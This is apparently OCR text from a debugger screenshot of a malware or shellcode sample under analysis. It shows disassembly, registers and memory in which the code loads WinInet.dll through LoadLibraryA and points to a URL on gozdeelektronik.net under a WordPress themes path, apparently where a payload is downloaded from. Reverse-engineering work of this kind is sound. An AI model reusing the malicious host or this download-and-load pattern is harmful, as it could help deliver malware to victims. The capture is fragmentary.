 0000000004890CE3 48:8BCB mov rcx,rbx rcx:"WinInet.dll", rbx:"://gozdee
0000000004890CE6 48:83C4 20 add rsp,20
0000000004890CEA 5B pop rbx rbx:"://gozdeelektronik.net/wp-co
0000000004890CEB 48:FFE0 jmp rax
0000000004890CEE CC int3
0000000004890CEF CC int3
0000000004890CF0 48:895C24 08 mov qword ptr ss:[rsp+8],rbx
0000000004890CF5 48:896C24 10 mov qword ptr ss:[rsp+10],rbp
0000000004890CFA 48:897424 18 mov qword ptr ss:[rsp+18],rsi
0000000004890CFF 57 push rdi
0000000004890D00 48:83EC 20 sub rsp,20
0000000004890D04 48:8BD9 mov rbx,rcx rbx:"://gozdeelektronik.net/wp-co
0000000004890D07 48:8BEA mov rbp,rdx
0000000004890D0A B9 49F70278 mov ecx,7802F749 ecx:"WinInet.dll"
0000000004890D0F E8 8C000000 call 4890DA0
0000000004890D14 48:8BD5 mov rdx,rbp
0000000004890D17 48:8BCB mov rcx,rbx rcx:"WinInet.dll", rbx:"://gozdee
0000000004890D1A FFD0 call rax
0000000004890D1C 48:85C0 test rax,rax
0000000004890D1F 75 56 jne 4890D77
0000000004890D21 48:6343 3C movsxd rax,dword ptr ds:[rbx+3C]
0000000004890D25 8B8C18 88000000 mov ecx,dword ptr ds:[rax+rbx+88] ecx:"WinInet.dll"
0000000004890D2C 85C9 test ecx,ecx ecx:"WinInet.dll"
0000000004890D2E 74 45 je 4890D75
0000000004890D30 48:8D040B lea rax,qword ptr ds:[rbx+rcx]
0000000004890D34 44:8B58 20 mov r11d,dword ptr ds:[rax+20]
0000000004890D38 44:8B50 24 mov r10d,dword ptr ds:[rax+24]
隐藏FPU
RAX 0000000078D360B0 <kernel32.LoadLibraryA>
RBX 0000000004891389 "://gozdeelektronik.net/wp-content/themes/0111/m
RCX 000000000822FA28 "WinInet.dll"
RDX 0000000000000340 L
RBP 000000000822FA91
RSP 000000000822F9D8
RSI 0000000000000000
RDI 0000000000000000
R8 0000000000112D40
R9 0000000078D20000 kernel32.0000000078D20000
R10 00000000092AF16DA
R11 0000000074776072
R12 0000000078D302A0 <kernel32.VirtualFree>
R13 0000000000000000
R14 0000000000000001
R15 00000000000001BB
RIP 0000000004890CEB
默认 (x64 fastcall) 5 解锁
1: rcx 000000000822FA28 "WinInet.dll"
2: rdx 0000000000000340
3: r8 0000000000112D40
4: r9 0000000078D20000 kernel32.0000000078D20000
5: [rsp+28] 0000000000000000
32.LoadLibraryA> (0000000078D360B0)
90CEB
内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
十六进制 ASCII
2FC10 28 31 E5 78 00 00 00 00 00 00 00 00 00 00 00 00 (1åx............
2FC20 10 02 00 00 00 00 00 00 00 00 11 00 00 00 00 00 ................
2FC30 04 01 00 00 00 00 00 00 08 02 00 00 00 00 00 00 ................
2FC40 2F 77 70 2D 63 6F 6E 74 65 6E 74 2F 74 68 65 6D /wp-content/them
2FC50 65 73 2F 30 31 31 31 2F 6D 6F 76 69 65 2E 6A 70 es/0111/movie.jp
2FC60 67 EB 0E 06 00 00 00 00 04 01 00 00 00 00 00 00 gë..............
2FC70 04 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ................
2FC80 00 00 00 FF 00 00 00 00 61 D2 E7 78 00 00 00 00 ...ÿ....aÒçx....
2FC90 01 00 00 00 00 00 00 00 2B C1 E6 78 00 00 00 00 ........+Áæx....
2FCA0 00 00 00 00 00 00 00 00 D8 80 F7 78 00 00 00 00 ........Ø.÷x....
2FCB0 00 00 00 00 00 00 00 00 5D E2 E8 78 00 00 00 00 ........]âèx....
2FCC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2FCD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Stack Bookmarks Labels Comments
000000000822F9D8 0000000004890371 返回到 0000000004890371 自 0000000004890CD0
000000000822F9E0 0000000000000000
000000000822F9E8 0000000000000000
000000000822F9F0 0000000000000000
000000000822F9F8 0000000000000000
000000000822FA00 0000000000000000
000000000822FA08 0000000000000000
000000000822FA10 0000000000000000
000000000822FA18 0000000000000000
000000000822FA20 002A2F2A00000000
000000000822FA28 2E74656E496E6957
000000000822FA30 00000000006C6C64
000000000822FA38 0000000000544547
000000000822FA40 000007FFFFFD4000
000000000822FA48 0000000000000000